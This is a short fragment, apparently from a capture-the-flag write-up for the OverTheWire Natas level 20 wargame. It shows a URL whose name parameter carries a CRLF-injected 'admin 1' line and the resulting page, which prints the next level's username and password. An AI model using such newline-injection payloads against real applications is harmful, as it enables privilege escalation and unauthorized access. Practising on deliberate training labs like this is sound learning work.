 natas20.natas.labs.overthewire.org/index.php?name=test%0D%0Aadmin 1%0D%0A
php
t
You are an admin. The credentials for the next level are:
Username: natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ
Your name: testadmin 1
Change name
View sourcecode